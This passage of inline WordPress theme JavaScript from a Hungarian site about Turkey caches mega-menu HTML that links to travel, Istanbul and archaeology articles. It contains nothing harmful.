t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-orthosved-108388236-12111327-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben\">T\u00f6r\u00f6korsz\u00e1g r\u00e9g\u00e9szeti felfedez\u00e9sei 2025-ben: leletek, amelyek \u00faj fejezetet \u00edrtak a t\u00f6rt\u00e9nelemben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 